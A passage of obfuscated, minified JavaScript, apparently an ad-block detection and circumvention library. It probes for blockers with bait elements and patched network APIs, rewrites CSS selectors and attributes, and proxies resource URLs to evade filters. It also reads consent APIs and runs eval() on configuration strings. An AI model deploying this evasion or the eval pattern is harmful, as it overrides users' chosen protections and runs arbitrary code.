y[Dd(0x215)]())K[Dd(0x290)](E,y[Dd(0x65c)](E));return K[Dd(0x8ff)]=y[Dd(0x8ff)],K;}function M(){const DM=Do;try{if(null!=window[DM(0xcef)][DM(0x248)]&&DM(0x10a8)===window[DM(0xcef)][DM(0x248)][DM(0x10a8)][DM(0x719)])return!0x0;}catch(y){}return!0x1;}const Z=async()=>{const DZ=Do;if(!navigator[DZ(0xbf3)])return!0x0;try{await H['A'][DZ(0x6ba)]()[DZ(0x665)][DZ(0xd9a)](window,location[DZ(0x3f5)]);}catch(y){return!0x0;}return!0x1;},W=y=>{const DW=Do;try{const K=new CSSStyleSheet();K[DW(0x8a7)](DW(0xd5c));const E=K[DW(0x8a3)][0x0][DW(0xcbd)];K[DW(0x8a3)][0x0][DW(0xcbd)]=y;const x=K[DW(0x8a3)][0x0][DW(0xcbd)];return x===E||x[DW(0x687)]()===y[DW(0x687)]()?y:x;}catch(j){return y;}};},0x4d9:(D,R,O)=>{'use strict';const Dy=a2Q;O['d'](R,{'FA':()=>L,'H4':()=>N,'Ki':()=>G2,'jy':()=>J});var H=O(0x2126),z=O(0x1e87),V=O(0x1b6c),X=O(0x6),M=O(0xabf),Z=O(0x10be),W=O(0xd17),K=O(0x2c0);let j,T;const U=Dy(0x2a6),P=Dy(0x1de);let B=0x0;function C(){const DK=Dy;return![DK(0xc0e),DK(0x465)][DK(0x6fd)](G3=>location[DK(0xc50)][DK(0x6c2)](G3))&&!window[DK(0x7c9)];}function L(){const DE=Dy;return z['A'][DE(0x6ba)](P)||B[DE(0x52e)]();}async function N(G3){const Dx=Dy;return Dx(0xbc7)===z['A'][Dx(0x6ba)](Dx(0xc64),!0x1)||!(!(window[Dx(0x44e)][Dx(0x2a4)]+window[Dx(0x44e)][Dx(0x5ea)])[Dx(0x3ea)](Dx(0xf9d))&&Dx(0xbc7)!==z['A'][Dx(0x6ba)](Dx(0xf9d),!0x1))||(void 0x0!==j?j:C()&&(0x0,Z['aX'])()?(j=!0x0,q(G3)[Dx(0x68f)](G4=>{const Dj=Dx;let [G5,G6]=G4;j=G5,B=G6,z['A'][Dj(0xad3)](P,B[Dj(0x52e)]()),(0x0,Z['uD'])(G5);}),!0x0):([j,B]=await q(G3),z['A'][Dx(0xad3)](P,B[Dx(0x52e)]()),(0x0,Z['uD'])(j),j));}async function J(G3){const DA=Dy;return DA(0xbc7)===z['A'][DA(0x6ba)](DA(0xc64),!0x1)||(void 0x0!==T?T:C()&&![DA(0x1c9),DA(0x465)][DA(0x6fd)](G4=>location[DA(0xc50)][DA(0x6c2)](G4))&&DA(0xbc7)===z['A'][DA(0x6ba)](U)?(F(G3)[DA(0x68f)](G4=>{const DT=DA;T=G4,z['A'][DT(0xad3)](U,G4[DT(0x52e)]());}),!0x0):(T=await F(G3),z['A'][DA(0xad3)](U,T[DA(0x52e)]()),T));}async function q(G3){return await(async function(){const Di=a2Q;let G4=!0x1;try{const G5=document[Di(0x64c)](Di(0x3a6));G5[Di(0x290)]('id',Di(0x6d6)),document[Di(0xfc6)][Di(0xea6)](G5),G5[Di(0x290)](Di(0x714),Di(0x4ca));const G6=['ad',Di(0x36f),Di(0x6d6),Di(0xb13),Di(0x542),Di(0xfaf),Di(0xbcb),Di(0x870),Di(0x88f),Di(0x8cb),Di(0x3f0),Di(0xfe2),Di(0xeab),Di(0xff4),Di(0x10c7),Di(0xcbf),Di(0xb36),Di(0x4d0),Di(0x431)];for(const G7 of G6){G5[Di(0x103e)]=G7,await(0x0,X['c'])(G9=>setTimeout(G9,0x1));const G8=window[Di(0x62a)](G5);if(Di(0x8a8)===G8[Di(0x10ba)]||Di(0xffe)===G8[Di(0xe56)]){H['A'][Di(0x55a)](Di(0x517)),G4=!0x0;break;}}document[Di(0xfc6)][Di(0xdd9)](G5);}catch(G9){H['A'][Di(0x55a)](Di(0xa75)[Di(0x1029)](G9));}return G4;}())?[!0x0,0x1]:await(async function(){const Dv=a2Q,G4=XMLHttpRequest[Dv(0x52e)]();return!(!G4[Dv(0x3ea)](Dv(0xced))||!G4[Dv(0x3ea)](Dv(0x1d1)))&&(H['A'][Dv(0x55a)](Dv(0x624)),!0x0);}())?[!0x0,0x2]:await async function(G4){const DU=a2Q,G5=[];if(G4){for(const G7 of G4)DU(0x6a0)===G7[DU(0x1038)]&&G5[DU(0x923)]({'url':G7[DU(0x23b)]});}const G6=window[DU(0x44e)][DU(0xc50)][DU(0x6c2)](DU(0xf03));return G6?G5[DU(0x923)]({'url':DU(0x5f5)}):(G5[DU(0x923)]({'url':DU(0x5f8),'mustIncludeStrings':[DU(0x542)],'mustExcludeStrings':[DU(0x1035)]}),V['A'][DU(0xbc1)]()||G5[DU(0x923)]({'url':DU(0xac4),'mustIncludeStrings':[DU(0x9b4)],'mustExcludeStrings':[DU(0x1035)]})),(await Promise[DU(0xd86)]([...G5[DU(0x82b)](G8=>S(G8[DU(0x23b)],G8[DU(0x1d4)],G8[DU(0x7d1)])),G6?G0():G1()]))[DU(0x6fd)](G8=>G8);}(G3)?[!0x0,0x3]:[!0x1,0x0];}async function F(G3){const Dg=Dy;return!await async function(G4){const DP=a2Q,G5=G4[DP(0x1073)]||[],G6=await Promise[DP(0xd86)](G4[DP(0x23b)][DP(0x82b)](async G7=>{const Du=DP;try{return await(0x0,X['c'])((G8,G9)=>{const DB=a2Q;if(DB(0x35e)===G4[DB(0x1038)]){const GG=new XMLHttpRequest();GG[DB(0x74f)](DB(0x448),()=>{const Dm=DB;0x4===GG[Dm(0xaff)]&&(GG[Dm(0xdea)]>=0xc8&&GG[Dm(0xdea)]<0x12c||G5[Dm(0x3ea)](GG[Dm(0xdea)])?G8():G9());}),GG[DB(0x74f)](DB(0xd1c),()=>G9()),GG[DB(0x40c)](DB(0xe89),G7),GG[DB(0xf3e)]();}else{if(DB(0x4ec)===G4[DB(0x1038)]){if(V['A'][DB(0x306)]())S(G7)[DB(0x68f)](GQ=>GQ?G9():G8())[DB(0xc79)](G9);else{const GQ=new Image();GQ[DB(0x74f)](DB(0x102b),()=>G8()),GQ[DB(0x74f)](DB(0xd1c),()=>G9()),GQ[DB(0xc0d)]=G7;}}else{if(DB(0xdb0)===G4[DB(0x1038)]){const GY=document[DB(0x64c)](DB(0xdb0));GY[DB(0x74f)](DB(0x102b),()=>G8()),GY[DB(0x74f)](DB(0xd1c),()=>G9()),GY[DB(0xc0d)]=G7,document[DB(0xfc6)][DB(0xea6)](GY);}}}}),!0x0;}catch(G8){return(0x0,M['I1'])()?(H['A'][Du(0x55a)](Du(0x510)[Du(0x1029)](G4[Du(0x23b)])),!0x0):(H['A'][Du(0x55a)](Du(0x397)[Du(0x1029)](G4[Du(0x23b)],Du(0x537))),!0x1);}}));return G6[0x0]!==G6[0x1];}(null!=G3?G3:{'type':Dg(0x4ec),'url':[Dg(0x67c),Dg(0xa70)]});}async function S(G3){const DC=Dy;let G4=arguments[DC(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],G5=arguments[DC(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const G6=await W['A'][DC(0x6ba)]()[DC(0x665)][DC(0xd9a)](window,G3);if(G6[DC(0x319)])return!0x0;if(null===G6[DC(0x2ab)]&&DC(0xdbe)===G6[DC(0x1038)])return!0x0;if(G6[DC(0xdea)]<0xc8||G6[DC(0xdea)]>=0x12c)return!0x0;const G7=await G6[DC(0x896)]();if(0x0===G7[DC(0x5c7)])return!0x0;if(!G4[DC(0x19b)](G8=>G7[DC(0x3ea)](G8)))return!0x0;if(G5[DC(0x6fd)](G8=>G7[DC(0x3ea)](G8)))return!0x0;}catch(G8){return(0x0,M['I1'])()?(H['A'][DC(0x55a)](DC(0x9e6)[DC(0x1029)](G3)),!0x1):(H['A'][DC(0x55a)](DC(0xd93)[DC(0x1029)](G3,DC(0xf38))),!0x0);}return!0x1;}async function G0(){const DL=Dy,G3=document[DL(0x64c)](DL(0x307)),G4=await(0x0,X['c'])((G5,G6)=>{const Dc=DL;var G7;G3[Dc(0x714)][Dc(0x9b5)](Dc(0x346),'0'),G3[Dc(0x714)][Dc(0x9b5)](Dc(0xa27),'0'),G3[Dc(0x714)][Dc(0x9b5)](Dc(0xe56),Dc(0xffe)),G3[Dc(0x714)][Dc(0x9b5)](Dc(0xb9f),Dc(0x8a8)),document[Dc(0xfc6)][Dc(0xea6)](G3);const G8=null===(G7=K['A'][Dc(0x6ba)](window)[Dc(0x33a)][Dc(0x6ba)][Dc(0xd9a)](G3,window))||void 0x0===G7?void 0x0:G7[Dc(0x2be)];if(!G8)return G5(!0x1);G8[Dc(0x590)][Dc(0x40c)](),G8[Dc(0x590)][Dc(0xc82)](Dc(0x8a1)),G8[Dc(0x590)][Dc(0x6c6)]();const G9=G8[Dc(0x590)][Dc(0x64c)](Dc(0xdb0));G9[Dc(0x290)](Dc(0xc0d),Dc(0x5f5)),G9[Dc(0x74f)](Dc(0x102b),()=>G5(!0x1)),G9[Dc(0x74f)](Dc(0xd1c),()=>G5(!0x0)),G8[Dc(0x590)][Dc(0xfc6)][Dc(0xea6)](G9);});return G3[DL(0x5f1)](),G4;}async function G1(){const DN=Dy,G3=document[DN(0x64c)](DN(0x307)),G4=await(0x0,X['c'])((G5,G6)=>{const Db=DN;var G7;G3[Db(0x714)][Db(0x9b5)](Db(0x346),'0'),G3[Db(0x714)][Db(0x9b5)](Db(0xa27),'0'),G3[Db(0x714)][Db(0x9b5)](Db(0xe56),Db(0xffe)),G3[Db(0x714)][Db(0x9b5)](Db(0xb9f),Db(0x8a8)),document[Db(0xfc6)][Db(0xea6)](G3);const G8=null===(G7=K['A'][Db(0x6ba)](window)[Db(0x33a)][Db(0x6ba)][Db(0xd9a)](G3,window))||void 0x0===G7?void 0x0:G7[Db(0x2be)];if(!G8)return G5(!0x0);G8[Db(0x590)][Db(0x40c)](),G8[Db(0x590)][Db(0xc82)](Db(0x8a1)),G8[Db(0x590)][Db(0x6c6)]();const G9=G8[Db(0x590)][Db(0x64c)](Db(0xdb0));G9[Db(0x290)](Db(0xc0d),Db(0x5f8)),G9[Db(0x74f)](Db(0x102b),()=>{const DJ=Db;try{var GG;const GQ=G8[DJ(0x542)];if(!GQ)return G5(!0x0);if(!(null===(GG=Object[DJ(0xe97)](GQ,DJ(0xf3c)))||void 0x0===GG?void 0x0:GG[DJ(0xad3)]))return G5(!0x0);G5(!0x1);}catch(GY){return G5(!0x0);}}),G9[Db(0x74f)](Db(0xd1c),()=>G5(!0x0)),G8[Db(0x590)][Db(0xfc6)][Db(0xea6)](G9);});return G3[DN(0x5f1)](),G4;}function G2(){const Dw=Dy,G3=z['A'][Dw(0x6ba)](Dw(0x101d),!0x1,Dw(0xd51));return!!G3&&!!G3[Dw(0xdd1)](',')[0x4];}},0x1b6c:(D,R,O)=>{'use strict';const Dq=a2Q;O['d'](R,{'A':()=>s});class s{static[Dq(0x10a8)](){const Dp=Dq;try{if(null!=window[Dp(0xcef)][Dp(0x248)]&&Dp(0x10a8)===window[Dp(0xcef)][Dp(0x248)][Dp(0x10a8)][Dp(0x719)])return!0x0;}catch(H){}return!0x1;}static[Dq(0xbc1)](){const Dk=Dq;try{if(s[Dk(0x10a8)]())return!0x1;const H=navigator[Dk(0x1028)][Dk(0x687)](),z=[Dk(0x2bf)];return![Dk(0xaa9),Dk(0x249),Dk(0x1002),Dk(0x43f),Dk(0xe99),Dk(0xa86),Dk(0xf15),Dk(0x3a5),Dk(0x106d),Dk(0xa1c),Dk(0xbe2),Dk(0x747),Dk(0xd6b)][Dk(0x6fd)](V=>H[Dk(0x3ea)](V))&&z[Dk(0x6fd)](V=>H[Dk(0x3ea)](V));}catch(V){}return!0x1;}static[Dq(0x24d)](){const DF=Dq;try{if(s[DF(0x10a8)]())return!0x1;const H=navigator[DF(0x1028)][DF(0x687)]();if(H[DF(0x3ea)](DF(0x6ec))||H[DF(0x3ea)](DF(0xb29)))return!0x0;const z=[DF(0x106d)];return![DF(0xaa9),DF(0x249),DF(0x1002),DF(0x43f),DF(0xe99),DF(0xa86),DF(0xf15),DF(0x3a5),DF(0xa1c),DF(0xbe2),DF(0x747),DF(0xd6b)][DF(0x6fd)](V=>H[DF(0x3ea)](V))&&z[DF(0x6fd)](V=>H[DF(0x3ea)](V));}catch(V){}return!0x1;}static[Dq(0x306)](){const Da=Dq;try{const H=navigator[Da(0x1028)][Da(0x687)]();return H[Da(0x3ea)](Da(0xf6f))&&H[Da(0x3ea)](Da(0xdfa));}catch(z){}return!0x1;}static[Dq(0xd81)](){const DS=Dq;try{return navigator[DS(0x1028)][DS(0x687)]()[DS(0x3ea)](DS(0x1009));}catch(H){}return!0x1;}static[Dq(0x5d0)](){const Dh=Dq;return navigator[Dh(0x1028)][Dh(0x687)]()[Dh(0x3ea)](Dh(0x4df));}}},0x1e99:(D,R,O)=>{'use strict';const Dl=a2Q;O['d'](R,{'H$':()=>d,'Tq':()=>X,'fd':()=>M});var H=O(0x1e87);const z=Dl(0x6bf),V=0x927c0,f=()=>{const t0=Dl,Z=H['A'][t0(0x6ba)](z);if(Z)try{const W=Date[t0(0x167)](),y=JSON[t0(0x626)](atob(Z))[t0(0x176)](K=>K[t0(0x5f2)]+V>W);H['A'][t0(0xad3)](z,btoa(JSON[t0(0xb5e)](y)));}catch(K){}},X=()=>!window[Dl(0x44e)][Dl(0xc50)][Dl(0x6c2)](Dl(0x465)),d=Z=>{const t1=Dl;f();const W=H['A'][t1(0x6ba)](z);if(W)try{const y=JSON[t1(0x626)](atob(W)),K=Date[t1(0x167)](),E=y[t1(0xd42)](x=>x[t1(0x23b)]===Z);if(!E||E[t1(0x5f2)]+V<K)return;return E[t1(0x81f)];}catch(x){return;}},M=(Z,W)=>{const t2=Dl;f();const y=H['A'][t2(0x6ba)](z);try{const K=y?JSON[t2(0x626)](atob(y)):[],E=K[t2(0x99f)](x=>x[t2(0x23b)]===Z);-0x1!==E?(K[E][t2(0x81f)]=W,K[E][t2(0x5f2)]=Date[t2(0x167)]()):K[t2(0x923)]({'url':Z,'timestamp':Date[t2(0x167)](),'blocked':W}),H['A'][t2(0xad3)](z,btoa(JSON[t2(0xb5e)](K)));}catch(x){}};},0x5c5:(D,t,n)=>{'use strict';const ts=a2Q;n['d'](t,{'A1':()=>y,'AG':()=>W,'M5':()=>i,'VE':()=>T,'VL':()=>d,'vR':()=>E,'z9':()=>X});var R=n(0x81),O=n(0x2197),e=n(0x2c0),s=n(0x380),H=n(0x1a13),z=n(0x13a3),V=n(0x2126),f=n(0x1b6c),o=n(0xe8e),r=n(0x1e99);function X(v){const t3=a2Q,U=null==v?void 0x0:v[t3(0x82b)]((P,B)=>({'autoRecovery':P,'configIndex':B}))[t3(0x176)](P=>{const t4=t3;let {autoRecovery:B}=P;return B[t4(0xc12)];})[t3(0xd42)](P=>{const t5=t3;let {autoRecovery:B}=P;if(!B[t5(0xb5c)])return!0x0;try{if(eval(B[t5(0xb5c)][t5(0x1070)]))return!0x0;}catch(m){V['A'][t5(0x55a)](t5(0x1086),m);}return!0x1;});return U;}function d(v,U,P){const t6=a2Q;try{const B=(0x0,R['Wq'])({'protectUrlContext':U,'url':P,'kind':R['MN'][t6(0xfc3)],'endpoint':O['A'][t6(0x7c8)]}),m=t6(0x3e0)[t6(0x1029)](B,'\x22]');if(!e['A'][t6(0x6ba)](v)[t6(0xdb8)][t6(0xd9a)](v[t6(0x590)][t6(0xfc6)],m)){const u=v[t6(0x590)][t6(0x64c)](t6(0xcc1));u[t6(0x6a6)]=t6(0x1e2),u['as']=t6(0xdb0),e['A'][t6(0x6ba)](v)[t6(0x389)][t6(0xad3)][t6(0xd9a)](u,B),v[t6(0x590)][t6(0xfc6)][t6(0xea6)](u);}}catch(g){}}const M=[];let Z=!0x1;function W(v,U,P){const t7=a2Q;M[t7(0x923)](P),Z||(Z=!0x0,function B(){const t8=t7,m=M[t8(0xc2b)]();if(!m)return void(Z=!0x1);const u=v[t8(0x590)][t8(0x64c)](t8(0xdb0));u[t8(0xc0d)]=(0x0,R['Wq'])({'protectUrlContext':U,'url':m[t8(0xc0d)],'kind':R['MN'][t8(0xfc3)],'endpoint':O['A'][t8(0x7c8)]});for(const {name:g,value:C}of Array[t8(0xc1c)](m[t8(0xecb)]))t8(0xc0d)!==g&&u[t8(0x290)](g,C);m[t8(0x492)]||m[t8(0x1b0)]?(u[t8(0x74f)](t8(0x102b),()=>{const t9=t8;m[t9(0x656)](new Event(t9(0x102b)));}),u[t8(0x74f)](t8(0xd1c),()=>{const tG=t8,L=new Event(tG(0xd1c));L[tG(0x53e)]=!0x0,m[tG(0x656)](L);}),v[t8(0x590)][t8(0xfc6)][t8(0xea6)](u),B()):(u[t8(0x74f)](t8(0x102b),()=>{const tQ=t8;m[tQ(0x656)](new Event(tQ(0x102b))),B();}),u[t8(0x74f)](t8(0xd1c),()=>{const tY=t8,L=new Event(tY(0xd1c));L[tY(0x53e)]=!0x0,m[tY(0x656)](L),B();}),v[t8(0x590)][t8(0xfc6)][t8(0xea6)](u));}());}async function y(v,U,P){const tI=a2Q;if(!(0x0,r['Tq'])())return await K(v,U,P);const B=(0x0,r['H$'])(P);if(void 0x0!==B)return K(v,U,P)[tI(0x68f)](u=>{(0x0,r['fd'])(P,u);}),B;const m=await K(v,U,P);return(0x0,r['fd'])(P,m),m;}async function K(v,U,P){const tD=a2Q;if(f['A'][tD(0x24d)]()&&f['A'][tD(0x5d0)]())return await(0x0,o['p'])(U,P);const B=v[tD(0x590)][tD(0x64c)](tD(0xcc1));B[tD(0x6a6)]=tD(0x1e2),B['as']=tD(0xdb0),e['A'][tD(0x6ba)](v)[tD(0x389)][tD(0xad3)][tD(0xd9a)](B,P);const m=new Promise(u=>{const tt=tD;B[tt(0x74f)](tt(0x102b),()=>{const tn=tt;try{v[tn(0x590)][tn(0xfc6)][tn(0xdd9)](B);}catch(g){}u(!0x1);}),B[tt(0x74f)](tt(0xd1c),()=>{const tR=tt;try{v[tR(0x590)][tR(0xfc6)][tR(0xdd9)](B);}catch(g){}u(!0x0);});});return v[tD(0x590)][tD(0xfc6)][tD(0xea6)](B),m;}function E(v,U,P){const tO=a2Q;if(P[tO(0x3f5)]&&P[tO(0xd21)]instanceof Element&&!P[tO(0xd21)][tO(0xb7b)]){P[tO(0xd21)][tO(0xb7b)]=!0x0;const B=(0x0,R['Wq'])({'protectUrlContext':v,'url':P[tO(0x3f5)],'kind':R['MN'][tO(0xbc8)],'endpoint':O['A'][tO(0x7c8)]}),m=U[tO(0x590)][tO(0x64c)](tO(0xcc1));Array[tO(0xc1c)](P[tO(0xd21)][tO(0xecb)])[tO(0x10c0)](u=>{const te=tO;m[te(0x290)](u[te(0x719)],u[te(0x22c)]);}),e['A'][tO(0x6ba)](U)[tO(0x389)][tO(0xad3)][tO(0xd9a)](m,B),m[tO(0xb7b)]=!0x0,P[tO(0xd21)][tO(0x1df)](tO(0x173),m);}}const x=[ts(0x619),ts(0xaf6),ts(0x629),ts(0x775),ts(0xf1b),ts(0x871),ts(0x105c),ts(0x1b1),ts(0x782),ts(0x447),ts(0xae5),ts(0x785)],j=0x3,A=v=>{const tH=ts;var U;if(tH(0x8a8)!==v[tH(0x714)][tH(0x10ba)]||!v[tH(0x603)][tH(0x3ea)](tH(0xb01)))return!0x1;if(v[tH(0x603)][tH(0x5c7)]>0x2710)return!0x0;const P=null!==(U=v[tH(0xcbd)])&&void 0x0!==U?U:'';return x[tH(0x176)](B=>P[tH(0x3ea)](B))[tH(0x5c7)]>=j;},T=(v,U,P)=>{const tz=ts,B=N=>(0x0,s['Bo'])(U,N),m=N=>(0x0,s['pI'])(U,N),u=N=>(0x0,s['yu'])(U,N);try{for(const N of Array[tz(0xc1c)](P))if(N instanceof CSSStyleRule){if(!0x0!==N[tz(0xb7b)]){var g;if(!A(N)||null!==(g=U[tz(0x1099)])&&void 0x0!==g&&g[tz(0x6fd)](b=>{const tV=tz;var J;return null===(J=N[tV(0xcbd)])||void 0x0===J?void 0x0:J[tV(0x3ea)](b);})){var C,L;const b=(0x0,H['Qw'])({'protectUrlContext':v,'selector':null!==(C=N[tz(0xcbd)])&&void 0x0!==C?C:'','idFilter':J=>(0x0,s['Bo'])(U,J),'attributeFilter':J=>(0x0,s['yu'])(U,J)});N[tz(0xcbd)]=null!==(L=N[tz(0xcbd)])&&void 0x0!==L&&L[tz(0x3ea)](tz(0xd84))?b:''[tz(0x1029)](N[tz(0xcbd)],',')[tz(0x1029)](b);}for(let J=0x0;J<N[tz(0x714)][tz(0x5c7)];J++){const w=N[tz(0x714)][J],q=N[tz(0x714)][w];tz(0xdb5)==typeof q&&q[tz(0x3ea)](tz(0xc52))&&(N[tz(0x714)][w]=(0x0,H['oY'])({'protectUrlContext':v,'value':q,'idFilter':B,'urlFilter':m,'attributeFilter':u}));}}T(v,U,N[tz(0x8a3)]),N[tz(0xb7b)]=!0x0;}else(N instanceof CSSMediaRule||N instanceof CSSSupportsRule)&&(!0x0!==N[tz(0xb7b)]&&T(v,U,N[tz(0x8a3)]),N[tz(0xb7b)]=!0x0);}catch(p){}},i=(v,U,P)=>{const tf=ts;if(!(P instanceof Element))return;const B=e['A'][tf(0x6ba)](window)[tf(0x6df)][tf(0x6ba)][tf(0xd9a)](P);if((0x0,s['ts'])(U,B)){const L=e['A'][tf(0x6ba)](window)[tf(0x4da)][tf(0x6ba)][tf(0xd9a)](P),c=tf(0xe91)+(0x0,z['md'])(B[tf(0x687)]()),N=new RegExp('<'[tf(0x1029)](B[tf(0x687)](),tf(0x227)),'gi'),b=new RegExp('</'[tf(0x1029)](B[tf(0x687)](),'>'),'gi'),J=L[tf(0x2b0)](N,'<'[tf(0x1029)](c,'$1'))[tf(0x2b0)](b,'</'[tf(0x1029)](c,'>'));e['A'][tf(0x6ba)](window)[tf(0x4da)][tf(0xad3)][tf(0xd9a)](P,J);}const m=e['A'][tf(0x6ba)](window)[tf(0xd90)][tf(0x6ba)][tf(0xd9a)](P);(0x0,s['Bo'])(U,m)&&e['A'][tf(0x6ba)](window)[tf(0xd90)][tf(0xad3)][tf(0xd9a)](P,(0x0,z['md'])(m));const u=e['A'][tf(0x6ba)](window)[tf(0xa5b)][tf(0x6ba)][tf(0xd9a)](P);for(const w of Array[tf(0xc1c)](u))(0x0,s['Bo'])(U,w)&&(u[tf(0xa9f)]((0x0,z['md'])(w)),u[tf(0x5f1)](w));const g=e['A'][tf(0x6ba)](window)[tf(0xb6e)][tf(0x6ba)][tf(0xd9a)](P);for(const q of Array[tf(0xc1c)](g))if((0x0,s['yu'])(U,q[tf(0x719)])){const p=tf(0xe6d)+(0x0,z['md'])(q[tf(0x719)][tf(0x6b8)](0x5)[tf(0x687)]());e['A'][tf(0x6ba)](window)[tf(0x952)][tf(0xd9a)](P,p,q[tf(0x22c)]),e['A'][tf(0x6ba)](window)[tf(0xed0)][tf(0xd9a)](P,q[tf(0x719)]);}else(0x0,s['v5'])(U,q[tf(0x719)],q[tf(0x22c)])&&e['A'][tf(0x6ba)](window)[tf(0x952)][tf(0xd9a)](P,q[tf(0x719)],(0x0,z['md'])(q[tf(0x22c)]));if(P instanceof HTMLAnchorElement){const k=e['A'][tf(0x6ba)](window)[tf(0x582)][tf(0xd9a)](P,tf(0x3f5));if(k&&!(0x0,R['EW'])(k))try{const F=new URL(k)[tf(0xc50)];(U[tf(0x1f6)][tf(0x6fd)](S=>S[tf(0xe08)](k))||U[tf(0x76b)][tf(0x6fd)](S=>F[tf(0x6c2)](S)))&&e['A'][tf(0x6ba)](window)[tf(0x952)][tf(0xd9a)](P,tf(0x3f5),(0x0,R['Wq'])({'protectUrlContext':v,'url':k,'kind':R['MN'][tf(0x350)],'endpoint':O['A'][tf(0x7c8)]}));}catch(S){}}const C=P[tf(0x215)]()[tf(0x176)](h=>h[tf(0x3ea)](tf(0x608)));C[tf(0x5c7)]>0x0&&C[tf(0x10c0)](h=>{const to=tf;P[to(0xcb9)](h);});};},0x71:(D,R,O)=>{'use strict';O['d'](R,{'mM':()=>V});const s=0x1f40,H=0x32,z=0x1;async function V(f,X){const tK=a2Q,{enableGpp:d=!0x1}=X||{},M=await function(W){const {tcfTimeoutMs:y=s,requireTcString:K=!0x0}=W||{};return new Promise(async(E,x)=>{const tM=a2Q;try{var j,A;await(function(){const tr=a2Q;let P=arguments[tr(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:s;return new Promise((B,m)=>{const tX=tr,u=Date[tX(0x167)](),g=()=>{const td=tX;td(0xa88)!=typeof window[td(0xef6)]?Date[td(0x167)]()-u>P?m(new Error(td(0x6e3))):setTimeout(g,H):B(window[td(0xef6)]);};g();});}(y));let T=!0x1;const v=P=>!(!P||tM(0x3f1)!==P[tM(0x228)]&&tM(0xf07)!==P[tM(0x228)]||K&&!P[tM(0x309)]),U=(P,B)=>{const tZ=tM;if(B&&!T&&v(P)){T=!0x0;try{var m,u;null===(m=(u=window)[tZ(0xef6)])||void 0x0===m||m[tZ(0xd9a)](u,tZ(0x5ac),0x2,()=>{},P[tZ(0xaa3)]);}catch{}E(P);}};null===(j=(A=window)[tM(0xef6)])||void 0x0===j||j[tM(0xd9a)](A,tM(0x74f),0x2,U),setTimeout(()=>{const tW=tM;T||x(new Error(tW(0xaa7)));},y);}catch(P){x(P);}});}();if(!function(W){const ty=a2Q;var y,K;return!!(null!==(y=null===(K=W[ty(0xf09)])||void 0x0===K?void 0x0:K[ty(0x386)])&&void 0x0!==y?y:{})[z];}(M))throw new Error(tK(0x6dc));let Z;if(d)try{Z=await(function(){const tE=tK;let W=arguments[tE(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((y,K)=>{const tx=tE,E=Date[tx(0x167)](),x=()=>{const tj=tx;tj(0xa88)!=typeof window[tj(0x78d)]?Date[tj(0x167)]()-E>W?K(new Error(tj(0xcdd))):setTimeout(x,H):((()=>{const tA=tj;try{var j,A,T,v;null===(j=(A=window)[tA(0x78d)])||void 0x0===j||j[tA(0xd9a)](A,tA(0x74f),(U,P)=>{const tT=tA;P&&U&&(tT(0xb22)===U[tT(0xea3)]||tT(0x570)===U[tT(0xea3)])&&y(U);}),null===(T=(v=window)[tA(0x78d)])||void 0x0===T||T[tA(0xd9a)](v,tA(0x347),(U,P)=>{const ti=tA;P&&U&&y({'eventName':ti(0x8c6),'data':U});});}catch{}})());};x();});}());}catch(W){console[tK(0x7ac)](W);}return{'result':await Promise[tK(0x5ab)](f({'tcData':M,'gppInfo':Z})),'tcData':M,'gppInfo':Z};}},0x2126:(D,R,O)=>{'use strict';const tv=a2Q;O['d'](R,{'A':()=>U});var H,z=O(0x1cbf),V=O(0x81),X=O(0xc72),M=O(0x941),Z=O(0x2197),W=O(0x1e87),K=O(0x17f6),E=O(0x385),x=O(0x4d9),j=O(0x12e6),A=O(0x1fa9);const T=tv(0x70b);var v=function(B){const tU=tv;return B[B[tU(0x5a8)]=0x0]=tU(0x5a8),B[B[tU(0x27d)]=0x1]=tU(0x27d),B[B[tU(0xd34)]=0x2]=tU(0xd34),B;}(v||{});class U{constructor(B){const tP=tv;var C=this;let L=arguments[tP(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:v[tP(0xd34)],N=arguments[tP(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',J=arguments[tP(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[tP(0xfa2)]=B,this[tP(0x40f)]=L,this[tP(0xb98)]=N,this[tP(0x1040)]=J,(0x0,z['A'])(this,tP(0x5a2),function(w){const tB=tP;for(var q=arguments[tB(0x5c7)],k=new Array(q>0x1?q-0x1:0x0),F=0x1;F<q;F++)k[F-0x1]=arguments[F];return{'level':w,'timestamp':Date[tB(0x167)](),'inventoryId':C[tB(0xb98)],'args':k};}),(0x0,z['A'])(this,tP(0xde8),()=>{const tm=tP;window[tm(0x74f)](tm(0xf96),w=>{const tu=tm;if(w[tu(0x8a4)]&&w[tu(0x8a4)][tu(0x5de)]===T){if(this[tu(0x40f)]===v[tu(0x27d)])return P({'inventoryId':this[tu(0xb98)],...w[tu(0x8a4)]});if(this[tu(0x40f)]===v[tu(0x5a8)]&&w[tu(0x8a4)][tu(0xb98)]){if(tu(0x55a)===w[tu(0x8a4)][tu(0x557)])return U[tu(0x55a)]('['[tu(0x1029)](w[tu(0x8a4)][tu(0xb98)],']'),...w[tu(0x8a4)][tu(0xac5)]);if(tu(0x7ac)===w[tu(0x8a4)][tu(0x557)])return U[tu(0x7ac)]('['[tu(0x1029)](w[tu(0x8a4)][tu(0xb98)],']'),...w[tu(0x8a4)][tu(0xac5)]);if(tu(0xd1c)===w[tu(0x8a4)][tu(0x557)])return U[tu(0xd1c)](w[tu(0x8a4)][tu(0xd1c)],'['[tu(0x1029)](w[tu(0x8a4)][tu(0xb98)],']'),...w[tu(0x8a4)][tu(0xac5)]);}}});}),(0x0,z['A'])(this,tP(0xfbb),()=>{const tC=tP,w=async()=>{const tg=a2Q;if(tg(0x40d)!==window[tg(0x44e)][tg(0x5ea)]&&tg(0x437)!==window[tg(0x44e)][tg(0x5ea)])return;window[tg(0x44e)][tg(0x5ea)]='';const q=prompt(tg(0xe7c));if(tg(0xb15)===q)return this[tg(0x1040)][tg(0x10c0)](G0=>console[tg(0x1b8)](...G0[tg(0xac5)]));if(tg(0x437)!==q)return;const k=prompt(tg(0x2dc)),F=prompt(tg(0xf96)),S=await 